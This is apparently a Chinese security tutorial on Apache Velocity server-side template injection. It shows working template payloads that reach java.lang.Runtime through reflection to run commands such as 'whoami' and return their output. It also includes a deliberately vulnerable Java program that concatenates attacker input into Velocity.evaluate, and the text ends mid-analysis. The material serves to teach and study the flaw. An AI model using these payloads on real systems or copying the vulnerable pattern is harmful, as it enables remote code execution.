
1、web程序中弹出msg
主程序,
package org.example;

import org.apache.velocity.Template;
import org.apache.velocity.VelocityContext;
import org.apache.velocity.app.Velocity;

import java.io.FileWriter;
import java.io.IOException;
import java.util.Date;
import java.util.Properties;

public class velocityDemo {
    public static void main(String[] args) throws IOException {
        // 1、设置velocity资源加载器
        Properties prop = new Properties();
        prop.put("file.resource.loader.class", "org.apache.velocity.runtime.resource.loader.ClasspathResourceLoader");
        // 2、初始化velocity引擎
        Velocity.init(prop);
        // 3、创建velocity容器
        VelocityContext context = new VelocityContext();
        // 向容器中放入数据
        context.put("msg", "外部输入的消息");
        // 4、加载velocity模板
        Template tpl = Velocity.getTemplate("vms/velocityDemo.vm", "utf-8");
        // 5、合并数据到模板
        FileWriter fw = new FileWriter("/Users/zhenghan/Projects/Velocity_test/src/main/resources/velocityDemo.html");
        tpl.merge(context, fw);
        // 6、释放资源
        fw.close();
    }
}
模板文件,
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Title</title>
</head>
<body>
    #if($msg)

    <script>
        alert('$!msg');
    </script>

    #end

</body>
</html>

2、命令执行
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Title</title>
</head>
<body>
    #set($e="e")
$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("open -a Calculator")

</body>
</html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Title</title>
</head>
<body>

    #set($x='')##
#set($rt = $x.class.forName('java.lang.Runtime'))##
#set($chr = $x.class.forName('java.lang.Character'))##
#set($str = $x.class.forName('java.lang.String'))##
#set($ex=$rt.getRuntime().exec('whoami'))##
$ex.waitFor()
#set($out=$ex.getInputStream())##
#foreach( $i in [1..$out.available()])$str.valueOf($chr.toChars($out.read()))#end

</body>
</html>
修改java主程序,
package org.example;

import org.apache.velocity.Template;
import org.apache.velocity.VelocityContext;
import org.apache.velocity.app.Velocity;

import java.io.FileWriter;
import java.io.IOException;
import java.util.Date;
import java.util.Properties;

public class velocityDemo {
    public static void main(String[] args) throws IOException {
        // 1、设置velocity资源加载器
        Properties prop = new Properties();
        prop.put("file.resource.loader.class", "org.apache.velocity.runtime.resource.loader.ClasspathResourceLoader");
        // 2、初始化velocity引擎
        Velocity.init(prop);
        // 3、创建velocity容器
        VelocityContext context = new VelocityContext();
        // 向容器中放入数据
        context.put("cmd", "whoami");
        // 4、加载velocity模板
        Template tpl = Velocity.getTemplate("vms/velocityDemo.vm", "utf-8");
        // 5、合并数据到模板
        FileWriter fw = new FileWriter("/Users/zhenghan/Projects/Velocity_test/src/main/resources/velocityDemo.html");
        tpl.merge(context, fw);
        // 6、释放资源
        fw.close();
    }
}
修改模板文件,
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Title</title>
</head>
<body>

    #set ($e="exp")
#set ($a=$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec($cmd))
#set ($input=$e.getClass().forName("java.lang.Process").getMethod("getInputStream").invoke($a))
#set($sc = $e.getClass().forName("java.util.Scanner"))
#set($constructor = $sc.getDeclaredConstructor($e.getClass().forName("java.io.InputStream")))
#set($scan=$constructor.newInstance($input).useDelimiter("\A"))
#if($scan.hasNext())
    $scan.next()
#end

</body>
</html>
0x5:漏洞代码分析
接下来简单分析一下velocity存在漏洞的风险代码原理。
package org.example;

import org.apache.velocity.VelocityContext;
import org.apache.velocity.app.Velocity;

import java.io.IOException;
import java.io.StringWriter;

public class velocityDemo {
    public static void main(String[] args) throws IOException {
        String username = "外部攻击者可控输入";
        String templateString = "Hello, " + username + " | Full name: $name, phone: $phone, email: $email";

        Velocity.init();
        VelocityContext ctx = new VelocityContext();
        ctx.put("name", "Little Hann");
        ctx.put("phone", "123456789");
        ctx.put("email", "zhenghan.zh@alibaba-inc.com");

        StringWriter out = new StringWriter();
        // 将模板字符串和上下文对象传递给Velocity引擎进行解析和渲染
        Velocity.evaluate(ctx, out, "test", templateString);

        // 输出velocity渲染结果
        System.out.println(out.toString());

    }
}

模拟velocity SSTI注入攻击,
package org.example;

import org.apache.velocity.VelocityContext;
import org.apache.velocity.app.Velocity;

import java.io.IOException;
import java.io.StringWriter;

public class velocityDemo {
    public static void main(String[] args) throws IOException {
        String username = "#set($e=\"e\")\n" +
                "$e.getClass().forName(\"java.lang.Runtime\").getMethod(\"getRuntime\",null).invoke(null,null).exec(\"open -a Calculator\")";
        String templateString = "Hello, " + username + " | Full name: $name, phone: $phone, email: $email";

        Velocity.init();
        VelocityContext ctx = new VelocityContext();
        ctx.put("name", "Little Hann");
        ctx.put("phone", "123456789");
        ctx.put("email", "zhenghan.zh@alibaba-inc.com");

        StringWriter out = new StringWriter();
        // 将模板字符串和上下文对象传递给Velocity引擎进行解析和渲染
        Velocity.evaluate(ctx, out, "test", templateString);

        // 输出velocity渲染结果
        System.out.println(out.toString());

    }
}

根据测试程序,首先会进入Velocity类的init方法,

在该方法中,会调用RuntimeSingleton类的init方法,这个方法主要是对模板引擎的初始化,比如设置属性、初始化日志系统、资源管理器、指令等。
接下来回到主程序中,实例化VelocityContext,并将三对键值对put进去,之后调用Velocity类的evaluate方法,此时templateString的值为,
Hello, #set($e="e")
$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("open -a Calculator") | Full name: $name, phone: $phone, email: $email

直接进入了RuntimeInstance的evaluate方法,
